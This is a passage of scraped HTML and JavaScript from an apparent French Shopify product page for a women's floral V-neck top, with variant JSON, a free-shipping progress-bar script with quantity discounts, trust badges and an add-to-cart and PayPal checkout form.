XL","options":["#6","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593256181,"title":"#6 \/ 2XL","option1":"#6","option2":"2XL","option3":null,"sku":"LF10245895C062XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ 2XL","public_title":"#6 \/ 2XL","options":["#6","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593288949,"title":"#7 \/ S","option1":"#7","option2":"S","option3":null,"sku":"LF10245895C07S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ S","public_title":"#7 \/ S","options":["#7","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593321717,"title":"#7 \/ M","option1":"#7","option2":"M","option3":null,"sku":"LF10245895C07M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ M","public_title":"#7 \/ M","options":["#7","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593354485,"title":"#7 \/ L","option1":"#7","option2":"L","option3":null,"sku":"LF10245895C07L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ L","public_title":"#7 \/ L","options":["#7","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593387253,"title":"#7 \/ XL","option1":"#7","option2":"XL","option3":null,"sku":"LF10245895C07XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ XL","public_title":"#7 \/ XL","options":["#7","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593420021,"title":"#7 \/ 2XL","option1":"#7","option2":"2XL","option3":null,"sku":"LF10245895C072XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ 2XL","public_title":"#7 \/ 2XL","options":["#7","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593452789,"title":"#8 \/ S","option1":"#8","option2":"S","option3":null,"sku":"LF10245895C08S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ S","public_title":"#8 \/ S","options":["#8","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593485557,"title":"#8 \/ M","option1":"#8","option2":"M","option3":null,"sku":"LF10245895C08M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ M","public_title":"#8 \/ M","options":["#8","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593518325,"title":"#8 \/ L","option1":"#8","option2":"L","option3":null,"sku":"LF10245895C08L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ L","public_title":"#8 \/ L","options":["#8","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593551093,"title":"#8 \/ XL","option1":"#8","option2":"XL","option3":null,"sku":"LF10245895C08XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ XL","public_title":"#8 \/ XL","options":["#8","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593616629,"title":"#8 \/ 2XL","option1":"#8","option2":"2XL","option3":null,"sku":"LF10245895C082XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ 2XL","public_title":"#8 \/ 2XL","options":["#8","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593649397,"title":"#9 \/ S","option1":"#9","option2":"S","option3":null,"sku":"LF10245895C09S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ S","public_title":"#9 \/ S","options":["#9","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593682165,"title":"#9 \/ M","option1":"#9","option2":"M","option3":null,"sku":"LF10245895C09M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ M","public_title":"#9 \/ M","options":["#9","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593714933,"title":"#9 \/ L","option1":"#9","option2":"L","option3":null,"sku":"LF10245895C09L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ L","public_title":"#9 \/ L","options":["#9","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593747701,"title":"#9 \/ XL","option1":"#9","option2":"XL","option3":null,"sku":"LF10245895C09XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ XL","public_title":"#9 \/ XL","options":["#9","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593780469,"title":"#9 \/ 2XL","option1":"#9","option2":"2XL","option3":null,"sku":"LF10245895C092XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ 2XL","public_title":"#9 \/ 2XL","options":["#9","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = true;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 39.99;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var money_format = $('#progress').attr('data-moneyf').substring(0,1);
      var free_shipping_text1 = "Achetez #{price} plus pour bénéficier de la livraison gratuite!";
      var free_shipping_text_success = "Votre commande est livrée gratuitement";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 2;
        var buy_more_value1 = 8;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 10;
      
        var buy_more_limit3 = 4;
        var buy_more_value3 = 15;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><!-- Failed to render app block "selleasy_lb_upsell_widget_pal_KCjYzf": app block path "shopify://apps/selleasy/blocks/lb-upsell-widget-pal/790c1a03-a71f-4bc1-9869-00dad526d3c2" does not exist -->
<div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 50%;
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      width: 100%;
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Livraison Internationale</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Sécurité des Paiements</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Service 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Garantie de Remboursement</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--17069144178933__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43709592305909" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Ajouter au panier
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:65406075125,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;forherwish&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;YFE6CKYSQ8QEE&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=YFE6CKYSQ8QEE\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="6e6700c755abeaa49b3770c56af37f7d" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" 